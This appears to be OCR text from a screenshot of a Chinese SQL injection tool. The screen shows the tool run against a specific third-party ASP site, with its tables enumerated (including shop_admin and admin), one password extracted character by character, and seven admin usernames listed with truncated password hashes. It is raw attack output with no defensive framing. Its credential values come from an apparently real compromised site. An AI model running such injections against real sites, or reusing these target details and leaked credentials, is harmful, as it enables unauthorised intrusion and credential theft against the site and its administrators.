 注入检测
扫描注入点
SQL注入检测
注入连接
http://www.crmshwlzx.com/jiajia/news_Show_user.asp?ID=709
检测
检测表段
检测字段
检测内容 (7/7)
shop_admin
news
city
password
id
admin
位数 内容
第1位 w
第2位 h
第3位 s
第4位 k
复制窗口
[password] : 2a5b9341a2e4bc44
[admin] : admin
关闭
编号 pas... admin
1 166... ww
2 216... old...
3 2a5... admin
4 89f... t
5 9d5... ee
6 ac5... 123
7 c5b... whsk
检测
/? 开始位置 1 过滤: 1=1 错误时停止
MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
多行执行 当前权限 当前用户
内容已检测完成。